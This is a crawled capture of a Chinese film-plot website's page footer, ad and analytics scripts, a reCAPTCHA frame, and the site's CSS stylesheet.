class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li></ul></div><div class="lists pd20" style="height: 700px;margin-bottom: 0;"><div class="nav"><div class="h3"><em></em>影视剧情</div><div class="right"><a title="电影" href="/plot/1.html"><span>电影</span><em></em></a><a title="电视剧" href="/plot/2.html"><span>电视剧</span><em></em></a><a title="综艺" href="/plot/3.html"><span>综艺</span><em></em></a><a href="/plot.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul class="plotlist" style="padding: 20px 0;border-bottom:0;"><li><a title="Stage to Thunder Rock" href="/plot/info/2e9f2020d247d699.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046585dv/ahxmulkc3gcj16_300x400.jpg"><p>Stage to Thunder Rock</p></a></li><li><a title="Tomb of the Pistolero" href="/plot/info/d2a4a321f5c51acf.html"><img src="/annex/images/14.jpg"><p>Tomb of the Pistolero</p></a></li><li><a title="打猎" href="/plot/info/db1f0ee65fbf8a35.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046931dv/as5czbvea3po30_300x400.jpg"><p>打猎</p></a></li><li><a title="女生外向" href="/plot/info/30a5cafab2662b8a.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046932dv/aei0bhc0cqqj30_300x400.jpg"><p>女生外向</p></a></li><li><a title="心惊胆寒" href="/plot/info/d1c0fa29b0e5e81a.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046933dv/a53jb4re4bqw30_300x400.jpg"><p>心惊胆寒</p></a></li><li><a title="我们现在是陌生人" href="/plot/info/f676c47a8f0654e2.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046934dv/a023usiy32jh30_300x400.jpg"><p>我们现在是陌生人</p></a></li><li><a title="蓓塔" href="/plot/info/b5f1becd148b8f76.html"><img src="/annex/images/2.jpg"><p>蓓塔</p></a></li><li><a title="Flesh and Lace" href="/plot/info/1b1b934976c39f1f.html"><img src="/annex/images/5.jpg"><p>Flesh and Lace</p></a></li><li><a title="故乡联络船" href="/plot/info/ed6c1a754f269b99.html"><img src="/annex/images/11.jpg"><p>故乡联络船</p></a></li><li><a title="Irezumi" href="/plot/info/e12b8d45575787a8.html"><img src="/annex/images/89.jpg"><p>Irezumi</p></a></li><li><a title="在蝙蝠的老巢" href="/plot/info/476b4a52c50063ee.html"><img src="/annex/images/65.jpg"><p>在蝙蝠的老巢</p></a></li><li><a title="The Uncle" href="/plot/info/2f59067b01e18a01.html"><img src="https://tp.dj63.com//annex//ylk/film/info/5046941dv/aro2qnvldr1w38_300x400.jpg"><p>The Uncle</p></a></li></ul></div>	</div>
</div><!-- 1200x120广告位ID:u6807468 -->
<div class="box">
    <div style="width: 100%;height: 120px;background: #F9F9F9;padding-top: 10px;padding-bottom: 10px;">
        <div style="width: 1200px;height: 120px;margin: 0 auto;">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
<!-- 剧情底部广告位新 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4546510075094599"
     data-ad-slot="3791765106"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        </div>
    </div>
</div>
<div class="footer"">
    
    <div class="layui-main">
        <div class="links">
            <a class="on" href="javascript:;">友情链接<em></em></a>
            <a href="http://juqing.pingguodj.com/lists/7.html" target="_blank">简历模板<em></em></a><a href="http://juqing.pingguodj.com/lists/1005.html" target="_blank">PPT模板<em></em></a><a href="http://juqing.pingguodj.com/lists/2924.html" target="_blank">合同协议<em></em></a><a href="http://kt.pingguodj.com/" target="_blank">酷头像网<em></em></a><a href="http://baike.pingguodj.com/" target="_blank">酷帝达百科<em></em></a><a href="http://32h.pingguodj.com/" target="_blank">32号百科<em></em></a><a href="http://geci.pingguodj.com/" target="_blank">免费歌词网<em></em></a>        </div>
        <div class="links">
            <a href="/content/1.html">关于我们<em></em></a><a href="/content/2.html">撤稿声明<em></em></a><a href="/content/3.html">联系方式<em></em></a><a href="/content/4.html">版权声明<em></em></a><a href="/content/9.html">文章投稿<em></em></a>            <a href="/map.html">网站地图</a>
        </div>
        <p class="pt20">声明：本站所有文章来自互联网搜索结果仅供参考,不保证100%准确性，如有侵犯到你的权益，请来信告之，我们会在3个工作日内删除！</p>
        <p>本站非赢利性网站 不接受任何赞助和广告！</p>
        <p>Copyright  2005-2021  juqing.pingguodj.com  九爱剧情网  ICP备案号：<a style="color:#8D8D8D;" href="http://beian.miit.gov.cn" target="_blank"></a></p>
    </div>
</div>
<div class="return-top"><a href="javascript:;"><i class="layui-icon layui-icon-top"></i></a></div>
<div style="display:none;">
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?a547b3d8b710224f842195029cb329a06008be35d3aa4b8fc28d959eee7f7b82c112ff4abe50733e0ff1e1071a0fdc024b166ea2a296840a50a5288f35e2ca42";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script></div>
<script>var wapurl = 'mjuqing.pingguodj.com';</script>
<script src="/packs/layui/layui.js"></script>
<script src="/packs/pc/js/index.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E6rgzkwp6BKMcM4xFQu8Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017967621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://juqing.pingguodj.com/packs/pc/css/style.css
body_size: 6432
content:
html,body{font-family:"PingFang SC","Lantinghei SC","Microsoft Yahei","Hiragino Sans GB","Microsoft Sans Serif","WenQuanYi Micro Hei",sans-serif;padding:0;margin:0;}
em, i {font-style: normal;}
img{object-fit: cover;}
::-webkit-input-placeholder {color: #c8c8c8;}
::-moz-placeholder {color: #c8c8c8;}
:-ms-input-placeholder { color: #c8c8c8;}
.clear{clear:both;}
.left{float: left;}
.right{float: right;}
.layui-main{width: 1200px;}
.box{float: left;background: #F9F9F9;width: 100%;}
.pd20{padding:20px;}
.nodata{text-align: center;padding-top: 150px;font-size: 14px;color:#666;}

.header {width: 100%;min-height: 167px;}
.header .top{height:103px;position: relative;}
.header .logo{display: inline-block;width: 245px;height:56px;margin-top:23px;}
.header .logo img{height:100%;vertical-align:top;width: 100%;}
.header .search-box{width: 484px;height: 52px;border-radius: 4px;border: 1px solid #CBCBCB;margin-top:24px;font-size: 0;position: relative;}
.header .search-box .xuan{cursor: pointer;display: inline-block;width: 68px;height: 100%;line-height: 52px;border-radius: 3px;background: #EFEFEF;text-align: center;font-size:14px;font-weight: 500;color: #333333;}
.header .search-box .input{display: inline-block;width: 357px;height: 100%;line-height: 52px;vertical-align: top;}
.header .search-box .input input{width: 100%;padding-left: 10px;height: 100%;line-height: 52px;border: 0;font-size: 14px;color:#333;}
.header .search-box .btn{position:absolute;top:-1px;right:0;width: 59px;height: 100%;line-height: 52px;background: #F40323;border-radius: 4px;text-align: center;border: 1px solid #F40323;cursor: pointer;}
.header .search-box .btn i{color:#fff;width: 22px;height: 22px;}
.header .search-box ul{position: absolute;top: 51px;left: -1px;width: 69px;background: #EFEFEF;z-index: 999;display: none;}
.header .search-box ul li{cursor: pointer;width: 100%;padding: 10px 0;text-align: center;color:#333;font-size: 12px;}
.header .search-box ul li:hover{background: #CBCBCB;color: #FFFFFF;}
.header .nav{width: 100%;height: 64px;line-height: 64px;background: #232323;font-size: 0;}
.header .nav a{display: inline-block;width: 11.1111%;font-size: 17px;font-weight: 500;color:#fff;text-align: center;position: relative;}
.header .nav a i{position: absolute;width: 1px;height: 14px;background:  #979797;top:27px;right:0;}
.header .nav a:hover{background: #333;}
.header .nav a.on{background: #F40323;margin-left: -1px;}
.header .nav a.on i{display: none;}

.footer{width:100%;height: 290px;background: #1A1A1A;float: left;}
.footer .layui-main{padding-top: 30px;}
.footer .links{width: 100%;padding-bottom: 20px;border-bottom: 1px solid #3E3E3E;}
.footer .links a{display: inline-block;font-size:14px;color: #8D8D8D;padding-top: 20px;}
.footer .links a em{width: 1px;height: 12px;background: #9a9a9a;margin:0 15px;display: inline-block;vertical-align: middle;}
.footer .links a:last-child em{display: none;}
.footer .links a.on{font-size:16px;cursor: default;}
.footer p{font-size: 14px;font-weight: 400;color: #8D8D8D;;padding-top:10px;line-height: 20px;}
.footer p.pt20{padding-top: 20px;}

.return-top{position: fixed;left: 50%;bottom:100px;z-index: 9;display: none;margin-left: 610px;}
.return-top a{width: 48px;height: 48px;display: block;border: 1px solid #eaeaea;background: #fff;border-radius: 50px;box-shadow: 0 0 2px #eaeaea;}
.return-top a i{position: absolute;top: 50%;left: 50%;margin-top: -20px;margin-left: -20px;font-size: 40px;}
.return-top .none{display: none!important;}

.pages{width: 100%;height: 74px;background: #F8F8F8;border-radius: 4px;margin-top: -3px;text-align: center;line-height: 74px;}
.pages a{border-radius: 4px;border: 1px solid #D1D1D1;font-size: 14px;color:#666666;width: 58px;height: 32px;line-height: 32px;margin: 0 4px;display: inline-block;}
.pages a:hover{background: #f1f1f1;}
.pages a.num{width: 32px;}
.pages a.on{background: #F40323;border-radius: 4px;border: 1px solid #F40323;color:#fff;}
.pages span{border-radius: 4px;border: 1px solid #D1D1D1;font-size: 14px;color: #666666;height: 32px;padding: 0 10px;line-height: 32px;margin: 0 4px;display: inline-block;}

.layui-box .layui-main{background: #F9F9F9;padding: 20px 0;}
.banner{height: 330px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;margin-top: 20px;}
.banner .info{display: none;width: 864px;height: 322px;border-radius: 2px 4px 4px 0px;position: relative;margin-top: 8px;vertical-align: top;}
.banner .info:first-child{display: inline-block;}
.banner .info .redbg{width: 151px;height: 137px;background: #F40323;border-radius: 2px 0px 0px 0px;position: absolute;top:-8px;left:-8px;}
.banner .info img{width: 416px;height: 322px;position: absolute;top:0px;left:0px;border-radius: 5px;}
.banner .info .content{padding-left: 424px;background: #F7F7F7;height: 100%;}
.banner .info .content div{padding: 18px;padding-bottom:0;font-weight: 500;color: #333333;}
.banner .info .content .name{font-size: 30px;font-weight: 600;}
.banner .info .content .professional{font-size: 20px;padding-top: 10px;}
.banner .info .content .text{padding-top: 30px;}
.banner .info .content .text h3{font-size: 20px;}
.banner .info .content .text p{width: 100%;padding-top: 10px;font-size: 16px;font-weight: 400;line-height: 30px;text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:5;overflow: hidden;max-height:160px;}
.banner ul{width: 269px;height: 100%;padding-left: 22px;display: inline-block;vertical-align: top;margin-top:5px;}
.banner ul li{width: 122px;height: 146px;margin-right: 16px;display: inline-block;vertical-align: top;border: 1px solid #979797;border-radius: 2px;position: relative;cursor: pointer;}
.banner ul li:nth-child(2n){margin-right: 0;}
.banner ul li:nth-child(3),.banner ul li:nth-child(4){margin-top: 28px;}
.banner ul li .bg{width: 122px;height: 146px;background: #FFFFFF;border-radius: 2px;opacity: 0.5;position:absolute;top:0;left:0;}
.banner ul li img{width: 100%;height: 100%;border-radius: 2px;}
.banner ul li.on,.banner ul li:hover{border: 2px solid #F40323;width: 120px;height: 144px;}
.banner ul li.on .bg,.banner ul li:hover .bg{display: none;}

.lists{height: 760px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;margin-top: 20px;padding: 0 20px;}
.lists .nav{width: 100%;height: 60px;line-height: 60px;border-bottom: 1px solid #DADADA;}
.lists .nav .h3{position: relative;font-size: 26px;font-weight: 500;color:#333;padding-left: 18px;display: inline-block;}
.lists .nav .h3 em{position: absolute;top:20px;left:0;width: 8px;height: 23px;background: #F40323;}
.lists .nav .right{font-size: 18px;font-weight: 500;color: #666666;}
.lists .nav .right a.more{font-size: 14px;color: #666666;}
.lists .nav .right a em{width: 1px;height: 16px;background: #979797;display: inline-block;margin: 0 20px;vertical-align: middle;}
.lists .nav .right a.on span{background: #F40323;border-radius: 15px;padding: 2px 11px;color:#fff;}
.lists.c1 ul{width: 100%;font-size: 0;}
.lists.c1 li{position: relative;display: inline-block;font-size: 14px;width: 213px;height: 318px;border-radius: 6px;border: 1px solid #DFDFDF;margin-top: 20px;margin-right: 20px;overflow: hidden;float: left;}
.lists.c1 li:nth-child(5n){margin-right:0;}
.lists.c1 li img{width: 215px;height:215px;border-radius: 2px;border-radius: 6px;}
.lists.c1 li h3{font-size: 18px;font-weight: 500;padding:0 10px;padding-top: 10px;}
.lists.c1 li p{padding:0 10px;padding-top: 10px;font-size: 16px;font-weight: 400;color: #666666;line-height: 26px;height: 48px;overflow: hidden;text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2;}
.lists.c1 li:hover{border: 1px solid #F40323;}
.lists.c2{height: 652px;}
.lists.c2 ul{width: 100%;font-size: 0;}
.lists.c2 li{position: relative;display: inline-block;font-size: 14px;width: 148.5px;height: 170px;border-radius: 6px;margin-top: 20px;margin-right: 20px;float: left;text-align: center;}
.lists.c2 li:nth-child(7n){margin-right:0;}
.lists.c2 li img{width: 100%;height: 148px;border-radius: 15px;}
.lists.c2 li h3{height: 25px;font-size: 18px;font-weight: 600;color: #333333;line-height: 25px;padding-top:5px;overflow: hidden;}
.lists.c2 li .mark{display: none;position: absolute;top:0;left:0;width: 100%;height: 148px;background: rgb(227 3 2 / 60%);border-radius: 16px;}
.lists.c2 li:hover .mark{display: block;}
.lists.c2 li .mark p{height: 60px;overflow: hidden;font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 20px;padding: 0 15px;padding-top:30px;text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:3;}
.lists.c2 li .mark .btn{width: 52px;height: 21px;line-height: 21px;border-radius: 2px;border: 1px solid #FFFFFF;margin: 0 auto;margin-top: 15px;font-size: 12px;font-weight: 400;color: #FFFFFF;}
.lists.c2 li .mark .btn i{font-size: 12px;margin-left: 5px;}
.lists .line{width: 100%;height: 1px;background:#DADADA;padding:0 20px;margin-left: -20px;float: left;margin-top: 25px;}
.lists .tags{width: 100%;float: left;}
.lists .tags a{overflow: hidden;width: 72.4px;height: 34px;padding: 0 5px;float: left;border-radius: 4px;border: 1px solid #D7D7D7;margin-top: 20px;margin-right:22px;line-height: 34px;text-align: center;font-size: 16px;font-weight: 500;color: #666666;white-space: nowrap;text-overflow: ellipsis;}
.lists .tags a:nth-child(11n){margin-right:0;}
.lists .tags a:hover{background: #E30302;color:#fff;}

.lists.c3{height: 970px;margin-bottom: 20px;}
.lists.c3 li{width: 271px;height: 433px;margin-right: 25px;position: relative;display: inline-block;margin-top: 20px;float: left;}
.lists.c3 li:nth-child(4n){margin-right: 0;}
.lists.c3 li img{width: 100%;height: 372px;}
.lists.c3 li h3{padding-top: 10px;font-size: 16px;font-weight: 600;color: #333333;}
.lists.c3 li h3 span{padding-left: 5px;}
.lists.c3 li h3 span:first-child{width: 70%; height: 20px;overflow: hidden;display: inline-block;}
.lists.c3 li h3 span.right{font-size: 14px;font-weight: 400;color: #999999;}
.lists.c3 li .mark{display: none;position: absolute;top:0;left: 0;width: 100%;height: 386px;background: rgba(0, 0, 0, 0.6);border-radius: 4px 4px 0px 0px;}
.lists.c3 li .mark .btn{width: 144px;height: 36px;line-height: 36px;background: #E30302;border-radius: 7px;margin-top: 175px;margin-left: 61px;color:#fff;text-align: center;}
.lists.c3 li .mark .btn i{margin-right: 8px;}
.lists.c3 li:hover h3{width: 270px;position: absolute;bottom:0;left: 0;height: 47px;line-height: 47px;background: #F2F2F2;box-shadow: 0px 3px 9px 0px rgba(89, 89, 89, 0.26);border-radius: 0px 0px 4px 4px;}
.lists.c3 li:hover h3 span{padding-left: 15px;}
.lists.c3 li:hover h3 span.right{padding-right: 5px;}
.lists.c3 li:hover .mark{display: block;}

.star-lists{float: left;width: 100%;margin-top: 20px;}
.layui-breadcrumb{margin-bottom: 15px;}
.star-lists-left{float: left;width: 921px;height: 1116px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.star-lists-right{float: right;width: 264px;height: 1116px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;margin-left: 15px;}
.star-lists-left .nav{padding:0 20px 20px;}
.star-lists-left .nav a{width: 8.2%;display: inline-block;text-align: center;position: relative;margin-top: 20px;font-size:18px;}
.star-lists-left .nav a em{width: 1px;height: 12px;background: #979797;position: absolute;top:5px;right: 0;}
.star-lists-left .nav a.on span{background: #F40323;border-radius: 15px;color:#fff;padding: 3px 16px;}
.star-lists-left ul{padding: 20px;border-top: 1px solid #DADADA;padding-bottom:0;}
.star-lists-left ul li{display: inline-block;width: 113px;height: 140px;margin-right: 15px;position: relative;text-align: center;margin-bottom: 20px;}
.star-lists-left ul li img{width: 100%;height: 109px;border-radius: 15px;}
.star-lists-left ul li:nth-child(7n){margin-right: 0;}
.star-lists-left ul li h3{height: 25px;font-size: 16px;font-weight: 500;color: #333333;line-height: 25px;padding-top:5px;overflow: hidden;}
.star-lists-left li .mark{display: none;position: absolute;top:0;left:0;width: 100%;height: 109px;background: rgb(227 3 2 / 60%);border-radius: 16px;}
.star-lists-left li:hover .mark{display: block;}
.star-lists-left li .mark p{height: 60px;overflow: hidden;font-size: 12px;font-weight: 400;color: #FFFFFF;line-height: 20px;padding: 0 8px;padding-top:10px;text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:3;}
.star-lists-left li .mark .btn{width: 52px;height: 21px;line-height: 21px;border-radius: 2px;border: 1px solid #FFFFFF;margin: 0 auto;margin-top: 5px;font-size: 12px;font-weight: 400;color: #FFFFFF;}
.star-lists-left li .mark .btn i{font-size: 12px;margin-left: 5px;}
.star-lists-right h3{position: relative;font-size: 24px;font-weight: 500;color: #333333;padding: 20px;}
.star-lists-right h3 em{width: 8px;height: 23px;background: #F40323;position: absolute;top:25px;left:20px;}
.star-lists-right h3 span{padding-left:16px;}
.star-lists-right ul li{width: 100%;height: 104px;line-height: 104px;}
.star-lists-right ul li:hover{background: #FFEFF1;}
.star-lists-right ul li a{margin: 0 20px;border-bottom: 1px solid #DADADA;display: block;height: 100%;}
.star-lists-right ul li:last-child a{border:0;}
.star-lists-right ul li a .num{font-size: 24px;font-weight: normal;color: #9D9D9D;display: inline-block;width: 40px;}
.star-lists-right ul li:nth-child(-n+3) a .num{color:#F40323;}
.star-lists-right ul li a .pic{width: 67px;height: 67px;display: inline-block;}
.star-lists-right ul li a .pic img{width: 100%;height: 100%;border-radius: 10px;}
.star-lists-right ul li a .name{display: inline-block;margin-left: 20px;overflow: hidden;width: 90px;height: 30px;line-height: 30px;}

.resume-lists{margin: 0;height:auto;min-height: 500px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.resume-lists .nav{padding:0 20px 20px;}
.resume-lists .nav a{width: 8.2%;display: inline-block;text-align: center;position: relative;margin-top: 20px;font-size:18px;}
.resume-lists .nav a em{width: 1px;height: 12px;background: #979797;position: absolute;top:5px;right:0;}
.resume-lists .nav a.on span{background: #F40323;border-radius: 15px;color:#fff;padding: 3px 16px;}
.resume-lists .nav a:first-child span{margin-right: 27px;}
.resume-lists .order{padding:0 20px;border-top: 1px solid #DADADA;height: 60px;line-height: 60px;font-weight: 500;color: #333333;font-size:18px;}
.resume-lists .order span{float: right;font-size:16px;}
.resume-lists .order a{display: inline-block;margin-right: 40px;}
.resume-lists .order a.on{width: 64px;height: 31px;line-height: 31px;background: #F40323;border-radius: 3px;text-align: center;color:#fff;}
.resume-lists ul{padding: 20px;border-top: 2px solid #F40323;}
.resume-lists li{width: 266px;height: 415px;margin-right: 32px;position: relative;display: inline-block;margin-bottom: 20px;}
.resume-lists li:nth-child(4n){margin-right: 0;}
.resume-lists li img{width: 100%;height: 372px;}
.resume-lists li h3{padding-top: 10px;font-size: 16px;font-weight: 600;color: #333333;}
.resume-lists li h3 span{padding-left: 5px;}
.resume-lists li h3 span.right{font-size: 14px;font-weight: 400;color: #999999;}
.resume-lists li h3 span:first-child{display: inline-block;width: 68%;overflow: hidden;height: 20px;white-space: nowrap;text-overflow: ellipsis;}
.resume-lists li .mark{display: none;position: absolute;top:0;left: 0;width: 100%;height: 372px;background: rgba(0, 0, 0, 0.6);border-radius: 4px 4px 0px 0px;}
.resume-lists li .mark .btn{width: 144px;height: 36px;line-height: 36px;background: #E30302;border-radius: 7px;margin-top: 175px;margin-left: 61px;color:#fff;text-align: center;}
.resume-lists li .mark .btn i{margin-right: 8px;}
.resume-lists li:hover h3{background: #F2F2F2;border-radius: 0px 0px 4px 4px;padding-bottom: 10px;}
.resume-lists li:hover .mark{display: block;}

.star-info-top{width: 100%;min-height: 422px;height:auto;overflow: hidden;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;position: relative;}
.star-info-top .pic{position: absolute;top:20px;left:20px;width: 292px;height: 382px;}
.star-info-top .pic img{width: 100%;height: 100%;border-radius: 4px;}
.star-info-top .info{width: 845px;display: inline-block;margin-left: 335px;height: 402px;position: relative;}
.star-info-top .info h3{width: 100%;height: 64px;line-height: 64px;border-bottom: 1px dashed #DCDCDC;font-size: 32px;font-weight: 500;color: #333333;text-align: center;}
.star-info-top .info .row{width: 100%;border-bottom: 1px dashed #DCDCDC;padding-bottom: 16px;}
.star-info-top .info .row span{width: 33.333%;display: inline-block;padding-top: 15px;font-size: 15px;font-weight: 500;color: #666;}
.star-info-top .info .row span.auto{width: 100%;}
.star-info-top .info .text{padding-top: 20px;font-size: 15px;font-weight: 400;color: #666;line-height: 28px;}
.star-info-top .info .more{position: absolute;right: 0;bottom: 0px;color: #F40323;font-size: 14px;background: #fff;cursor: pointer;display: none;padding: 5px 10px;}
.star-info-end{width: 100%;margin-top: 20px;position: relative;}
.star-info-end h3{padding-left: 20px;border-bottom: 1px solid #DADADA;padding-top:0px;height: 50px;line-height: 50px;position: relative;font-size: 20px;font-weight: 500;color: #333333;}
.star-info-end h3 em{width: 76px;height: 3px;background: #F40323;position: absolute;left:20px;bottom:-1px;}
.star-info-end .info-left{width: 814px;min-height: 1321px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.star-info-end .info-left .content{padding: 20px;padding-top: 10px;line-height: 1.8;}
.star-info-end .info-left .content h4{font-size: 16px;font-weight: 500;margin-top:30px;margin-bottom:10px;padding-left:6px;border-left: 3px solid #F40323;}
.star-info-end .info-left .content div,.star-info-end .info-left .content p,.star-info-end .info-left .content span{padding-top: 10px;line-height: 1.8;color:#666;}
span[lang=EN-US]{display:block;}
.star-info-end .info-left .content .biaogeBox{background: #fff;padding-top:10px;}
.star-info-end .info-left .content .biaogeBox li{overflow:hidden;}
.star-info-end .info-left .content .biaogeBox li div{float:left;}
.star-info-end .info-left .content .biaogeBox li .w01{display:inline-block; width:15%; text-align:center;overflow:hidden; white-space:nowrap;text-overflow: ellipsis;}
.star-info-end .info-left .content .biaogeBox li .w02{display:inline-block; width:22%; text-align:center;overflow:hidden; white-space:nowrap;text-overflow: ellipsis;}
.star-info-end .info-left .content .biaogeBox li .w03{display:inline-block; width:20%; text-align:center;overflow:hidden; white-space:nowrap;text-overflow: ellipsis;}
.star-info-end .info-left .content .biaogeBox li .w04{display:inline-block; width:41%; text-align:center;overflow:hidden; white-space:nowrap;text-overflow: ellipsis;}
.star-info-end .info-left .content .biaogeBox li .w05{display:inline-block; width:45%; text-align:center;overflow:hidden; white-space:nowrap;text-overflow: ellipsis;text-align: left;text-indent: 10px;}
.star-info-end .info-left .content .biaogeBox li .w06{display:inline-block; width:54%; text-align:center;overflow:hidden; white-space:nowrap;text-overflow: ellipsis;text-align: left;text-indent: 10px; float:right}
.star-info-end .info-left .content .biaogeBox .biaoti{height:45px; line-height:45px; background:#e6e6e6; font-size:16px; color:#0b0b0b;}
.star-info-end .info-left .content .biaogeBox .cont{border-bottom:1px solid #e6e6e6; font-size:14px; color:#4a4949; padding:14px 0;}
.star-info-end .info-left .content .biaogeBox li a{color:#009cff;}
.star-info-end .info-left .content .biaogeBox li a:hover{color:#ff0000;}
.star-info-end .info-left .content .biaogeBox li .huise{color:#4a4949;}
.star-info-end .info-left .content .biaogeBox li div{padding-top: 0;line-height: inherit;}
.star-info-end .info-right{width: 366px;position: absolute;right:0;top:0;}
.star-info-end .info-right .hot-list{width: 100%;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.star-info-end .info-right .hot-list ul{padding: 0 20px;padding-top: 20px;}
.star-info-end .info-right .hot-list li{width: 96px;height: 130px;margin-right: 19px;display: inline-block;text-align: center;}
.star-info-end .info-right .hot-list li:nth-child(3n){margin-right: 0;}
.star-info-end .info-right .hot-list li img{width: 100%;height: 96px;border-radius: 9px;}
.star-info-end .info-right .hot-list li:hover img{opacity: 0.7;}
.star-info-end .info-right .hot-list li p{height: 30px;width: 100%;overflow: hidden;line-height: 30px;}
.star-info-end .info-right .resume-list{margin-top: 20px;width: 100%;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.star-info-end .info-right .resume-list ul{padding: 20px;padding-bottom:10px;}
.star-info-end .info-right .resume-list li{width: 153px;height: 215px;margin-right: 20px;display: inline-block;text-align: center;}
.star-info-end .info-right .resume-list li:nth-child(2n){margin-right: 0;}
.star-info-end .info-right .resume-list li img{width: 100%;height: 100%;border-radius: 2px;}
.star-info-end .info-right .resume-list li:hover img{opacity: 0.7;}
.star-info-end .info-right .resume-list li p{height: 30px;width: 100%;overflow: hidden;line-height: 30px;}

.resume-info{width: 100%;margin-top: 20px;position: relative;}
.resume-info h3{padding-left: 20px;border-bottom: 1px solid #DADADA;padding-top:0px;height: 50px;line-height: 50px;position: relative;font-size: 20px;font-weight: 500;color: #333333;overflow: hidden;}
.resume-info h3 em{width: 76px;height: 3px;background: #F40323;position: absolute;left:20px;bottom:-1px;}
.resume-info .info-left{width: 814px;min-height: 1637px;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.resume-info .info-left .content{padding: 20px;}
.resume-info .info-left .content h5{padding: 20px 0;text-indent: 2em;line-height: 22px;}
.resume-info .info-left .content img{width: 100%;}
.resume-info .info-right{width: 366px;position: absolute;right:0;top:0;}
.resume-info .info-right .resume-down{padding:20px;padding-top:0;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.resume-info .info-right .resume-down h3{padding: 0;}
.resume-info .info-right .resume-down .d1{width: 100%;padding: 16px 0;}
.resume-info .info-right .resume-down .d1 span.cname {border-radius: 3px;border: 1px solid #F40323;padding: 2px 5px;color: #F40323;}
.resume-info .info-right .resume-down .btn{width: 100%;height: 49px;line-height: 49px;background: #F40323;box-shadow: 0px 7px 8px 0px rgba(231, 0, 31, 0.2);border-radius: 25px;text-align: center;color:#fff;font-size: 18px;cursor: pointer;}
.resume-info .info-right .resume-list{margin-top: 20px;width: 100%;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.resume-info .info-right .resume-list ul{padding: 20px;padding-bottom:10px;}
.resume-info .info-right .resume-list li{width: 153px;height: 215px;margin-right: 20px;display: inline-block;text-align: center;}
.resume-info .info-right .resume-list li:nth-child(2n){margin-right: 0;}
.resume-info .info-right .resume-list li img{width: 100%;height: 100%;border-radius: 2px;}
.resume-info .info-right .resume-list li p{height: 30px;width: 100%;overflow: hidden;line-height: 30px;}
.resume-info .info-right .hot-list{margin-top: 20px;width: 100%;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;}
.resume-info .info-right .hot-list ul{padding: 0 20px;padding-top: 20px;}
.resume-info .info-right .hot-list li{width: 96px;height: 130px;margin-right: 19px;display: inline-block;text-align: center;}
.resume-info .info-right .hot-list li:nth-child(3n){margin-right: 0;}
.resume-info .info-right .hot-list li img{width: 100%;height: 96px;border-radius: 9px;}
.resume-info .info-right .hot-list li p{height: 30px;width: 100%;overflow: hidden;line-height: 30px;}
.resume-info .info-right .resume-list li:hover img,
.resume-info .info-right .hot-list li:hover img{opacity: 0.7;}

.map{width: 100%;background: #fff;padding: 20px 0;padding-top:40px;}
.map h2{width: 100%;text-align: center;border-bottom: 1px solid #DADADA;position: relative;margin-bottom:30px;}
.map h2 span{position: absolute;bottom:-23px;left:50%;width: 150px;height: 50px;line-height: 50px;margin-left: -75px;background: #fff;font-weight: 500;}
.map h3{padding-left: 16px;position: relative;font-size: 20px;font-weight: 500;color: #333333;margin-top: 20px;}
